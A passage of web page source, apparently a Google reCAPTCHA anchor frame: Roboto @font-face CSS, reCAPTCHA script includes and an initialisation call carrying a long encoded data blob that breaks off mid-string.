  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IFTg7ar2bpXRVKHiL8NVlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IFTg7ar2bpXRVKHiL8NVlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IFTg7ar2bpXRVKHiL8NVlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/ClcKtBMOkAXIGPcONwr4XwqDCjMKmUsOHwoTDjFjDpsKSTMK8QcKFw7Fvw5XDqRxkw4LDo8O2w4nDgmDCuMO5ZsKWEHFEASMLdxdjw5V4W8KdPsOmw7PCtsOfw6PDqRfDsMK+L0DCvlLCgsOSwoBkNhMEwq1fw7Rcw53CjMOXw57Dq8K1R8OWA3Qww6wAwoF/woAdw4LDgcOFfSzCtsKTbmvCnyjDowvDpcOBwrLCjsORT8KiQsOyw5s5PsOKP8KQw6oHYHbDnGTDgcOzw6rDrkYSBcK5w5gWc1MNTwwvw6/Cu2XCnnwgCVrDt1LCpMKUw5XDlcOtw6bCr2hIwr/DlFHDkMOmw4DDrnB9w6tIF8OGw5bCh3kQwoHDpMKnw5ptwpfDqEzDqF3DlG/ChMOPwrnDnjrDhMKuRcOOSBnDvsO6TcKQBn9YU8KCYcOFw7HDhsKpe8K4wpfDkcKrUsO0w7l1w7/[base64]/[base64]/[base64]/w7E7w6XDl8OhOUDCm8KWw695Cwdlw7BKw5bChsOxw7QYB8OlwqvDiiDDkCNFOMOkwrFZH8KuVV7DnsKKwqNjwrnCnsK9ewDDksOtwqIaw4kUw4bCgCcWZ8KDHQpDWEjCpcKJNBMtwp7DksKKHMOhwoDChxwqLsKJScKEw7/CuF4hdl3CoQVlP8KOAMK2w459BwTCpsOILC1XTwhPShdEEcOpLGvDvW7Dn10DwrPDulQvw6Bywq3CtlXDpjMiBUPDmsOcbUzDrkclw63DlQDCt8OfAcKfbS93w5zDt2DCmRZ9wpfCr8OxGMKTNMOxwqPDicOIUnNuDUTChsOHIDnDnsKcEMKsfsK8dgnCuHVqworDuw/Cu2PDoicRwobCkcKswqbDsHZgXsOww5kJFi8Cwqh8w6QPL8ORw5cRw5QSISxJwqZxUsKow4bDsMO2w4AXBcOHw57DncOYwpENKArCg8O5UcKEWgfDtxcwwp/DqxPCliBnwrjDlMK1CcKJIQ3CvsKhwqhND8OUwr/DvRgSwp8sI8OlZ8ODw4XDsMOFGMKKwqBuPMKbKcODCnJOwqPDizDDgRfDmg7Cg1LCmARoX3YoWmZdwp/DiMOIwptGUsKQTsKuw5XDpHPCosOUwoEDJ8KTRgpFw4krw60HNsOBORtlw5AHCsKfYsOVay/CrEplXMOEDX3DjhwZL8Omd8KywpZhFMOnWsOzbsOAw6AoUxMwcTrCrRXChTbCsnYxDFzDr8KvwrbDs8ODNRTCug7CssOQw6/DiDHDnMOIw7NSewHCqExkK1rCusKLdjgsw73CrsK4c05qEsKsT2jDusKPQ3rDvMK0w7N8DF5aFMOsEMKdCTRmMFzDmE7CmjUIw4bDj8KOwoh7VQLCjU1dFMK3w5vCsjDCqn/Ch8KEUMKnwrUFFcKfOXcLw4dbBcOhOR05wqvDlS4hTn9nwqzDuGINw58Zw6MGJwAEesO8w55jw5gxY8Kpw4BHL8K+AcK8E17Dr8OdfgZCw7rCmsOafx0GDjHDucKww6dlCGw8w5oMwrHDk8KgaMOmw740w4nDukLDisKqw4PDgsO/[base64]/Cj8KqwoPCrGEcwqx4w48nBMKDwrceeDvCl0k8VBNQbMKbwrvCsT9yD0M3wpbDtsKVT8Oyw53DpVHDnxvCscOwwrFdd25vwrAVPsKkbMOXwovDnnAMU8KKwpxxV8OuwozDijHDqy7CnQUaLsO2w69uw4l6wpF/[base64]/CtWHDonNGwrfCgUVsDSxww64mbzACwqrCgBXDlcKIF8KMRsOCfsOcwrPCnMKgfcOowovCpMORRcOOw7DDhcKmKDrDjXbDqHnDjw9JdhIDwpLDhgXCgcOhw57Cn8OqwrRhGsKHwrU/TC4bwqYqw5wPwoXDigcPwqTCjxoDMsKkwqDCvMK+NXLDkMO9L8OnXMKjNA8aR0XCl8KeXcKswoVxw6XCuUcgwqMrw5/Cs8K/S39mOz8Ywp/DmRjDvU3CvFDDusO2NsKXw4/CtwDDvsKdSBLDsAZaw4oiS8KIwq/DmcKDL8O/wqLCgsKDCybCs2/[base64]/DuQFhcFlxw7ZeXsKbw61ZRCDCpcOCZ8KyZ8OHMMKBZmJHfiHDo07DgcOkZsK9ccOWwrvCvBzCtcK4Q24wN1TDhcKBYBEAGmgZNcKww4DDlB3CnArDm1QQwrg9wqfDrizCjDttWsO0w4zCrW7DlsKhGTzCtghow7LDoMOewphpwqFpAcObwonClMObfmAXTh/Cii4fwoJCwr91OMOOw4XDqcOtwqAew4cvAiA5bhvCicKfJ0PDicO/fcOBYxHCqsOMw5HCrsOkaMO/wp8sEioFwonCv8OyZlLCucKnw53CjMOuwpNOP8KQO0MrPkpnDcOBVsK/QsO8YxLCqzrDjcOkw6lmRjzDscOBwpHDm2lCccOtwrZSw7Blw7sYw73CsyYMBxXDqE/CqcOkQsO/[base64]/DlsKvw6FJw6HCmcKvRUXCvHcpwoLCsRwSE04dBsKhZ8K9YXZFwrPDil8Qw7zDhAZwHsK/VRDDtsOcwoALwod1wrN2w6bCnMKnw77CuGzCsxNQwqooEcONZ07DlcObHcOUFzDDnA8xw7PCsUbDmsOfw4bChwBHJgPDosKhw5xsL8KBw5Z7wq/DihDDpDAcw4Ifw5siwpPDozd6w7sOMcKVXA9CZxjDm8OlbATCpcO5wo5uwotrw5PChsO9w7pqTsOUw6MEJzbDncKRw6cwwoZ+R8OAwo0DIsKvwoXDnH3Dp0TCkMOpw5dweC4qw4g8ccKWbnMpwoAMDMKLwqTCu0RHaMKGY8KaZ8KhGMOaaC/DjHTCmsKjZsKBNF5Ow7BlIy3Dj8KBwpwVWMK0HMKgw6LDvizCgz/DmANOLsKwP8OKwq3CtGXClQ4vbgLDih1mw4NJw5s8w6DCtkjDssO7AwbDsMOqwql4PsK0wpXDumzDv8K9wroKw7pvWMK5IcOPHcKlecKZGMO/bGbCmkvCj8OVw5/DvT7ChxITw6tYPX/Dl8KPw7PCosOccFLCnQbDoMO3wrvDsFdYBsKrwrVrwoPCgwTDjsOQwqETwrIybXjDog5/VjPDmMOdeMO6A8K/[base64]/[base64]/wocrLMK0NxHDpSYYw7IewqLDjlV7PC53wo8aIMOoBWZ/CsKKfcKdZmtEw43DpcKxwrFUKmvCrWLDoxXDthF8TQ/DqTbDk8K1fcOlw7IlcAwPwpAhFTPCkgNnegcsJxovLxQWwp9nw4Z2wpAuA8KjLMOATEXCjCB2KgzCn8OwwpfDj8O/[base64]/DoMO5w6Zcw6NKOcOoGsKHKRXDssKrw6dddMOXwppkw4HCmSTDtsKpAx7CjgkzawTCsMOsQ8K1w4MZw5vDgcOEwpDClsKqBMOiwqZ9w5jCgRrClcOgwqbDkMK/[base64]/[base64]/Cjn4EWMO6w5cdMMOLZsKmw5cBw6bDtXXDrDQBw5rCgMOcwpMpW8KPOCsYFMOPGgDCkzLDn8KDSQQfL8KlQGQzwq8TP1/DnRVNOErClMKRwrcmUj/CqHrCghHDvXM6wrRmw7PDlMKTwrfCgsKuw7zDjHDCgcKjIX/Cp8OtKMK6wokkHcK8ZsOrw5IAw4cNFDTDiCDDoVcqTcKMG0HCgw7DhXYAUyIhw6Ifw6phwoU3w5/DoWjDmsKxw7gDWsKrAVjCgh8BwrDDvcO/[base64]/wozClcOFKWjDlcO0wp7Ds8Kfw4sjFAU+wp7CnMOhw5lWJcOVw4LDhMKbKMKGwqzCscKiwqvCtGAYC8KXw4Nxw7sNPMKcwqHCs8KNKmjCv8OkVWfCosO1BHTCp8K6wrLCilTDlh7CiMOnwpxfw73Cs8OVNEHDu2TCsVrDoMO/wrvDnzXDnXIUw44+I8OydcO+w6DDtxXCuxnCpxbChR9tJHAVwpE2wqrCnQsSQsOuI8O7w5RXcRcfwrAXWFvDmhfDl8O8w4jDrsKRwqItwqVUw4RCUsKZwqgow7PDocKCw5k2w77Cu8KCQ8OUVMO8RMOEaywDwpxGw6J1F8ODwoYscivDhMOrFMKbOhDCmcOGw4/DuxrDrcOrw509wr9hwpcFw5jCogsCIMKhaRl/[base64]/w5JrcMKtFE8RNz5nZ8O3AQ9dJhNoJzMAwqYeRsOxw6kQwoHCm8Oywr9aSwxXNMKkw4V5wrjDk8ODXsK4YcOBw4jChsK/fE8kwrfCpMKJKMK8ScO5wrjDg8OywpkzY21jaMOUWUgtZFhww6PCksKNK1N5SiBBJcKMw4pGw6Zjw4Jvwp8hw7TCsR41DMOQwr4CRsO5wqPDiAoGw7jDiG/[base64]/CmMKaGsOXw6jDvw5zwoYew5FKwrfDqDMew5rDq8Okw755wpvDrMKYw4FPV8OYwoDDqzEFPsKzM8OgXiYxw6YYdz7DgMKQfcKQw70TUsKNXGLDuWzCtMKlwqXCp8OjwqIxL8K9WcK6wo/Dr8KUw6hhw5zDvi/[base64]/c8O/[base64]/CkMOoEh8rw4DDoMKWwo7DnX11w65Ab8Kqw6crBMOzwrF3wqR3CWJGX0PDkDB1T3Zuw59Hwp/DucKKwovDtAdtwp5Xw68PYwwzw5fDs8KqQ8O3eMOtR8KUTksSwpZDw7jDpnXDqz/CmzI2fMKxwoB3UcO7wo90wqDCnkTDpmZZw5DDnsKsw5bCusOVDsOsw5LDjcK+wpRfYMK2VgF1w4PCjMOBwr/CmFcCJzwtMsKoI2zCr8K9Xi3DvcOow67CuMKSw6zCq8O9b8OAw6XDosOGdMKoQsKswowMAHXCoGFTRMKIw7/DlMKSQ8OdfMOyw75jUmnDvkvDvh1ffT1xdHlqO1tWwrYZwqRXwqrDlcKWcsKvw7jDpAN3I2x4bcKLd3/[base64]/Dp8OPwrbDj0rDgcOEw4XCuMKXw5dCLhXDjsKhw7/Dq8O7f0wyLzPDiMO9w7ZHesOIY8Kjw70UIsO+w65mwpbDuMOJw53Do8OHwo7CjVbDpRjCg0/DqcODVcKZTsOtKsOywpbDrcOaJXXCjm0wwqEpwrw5wqzClsKSwqR2wrXCmXY0L30mwqApw7XDsx/Dp3hzwr3DoiByNAPDuF5wwpHCnSDDsMOQR1pCE8ONw6HCssKlw7MFK8OZwrbClCjCpi7DpUcxw5Vtcm8uw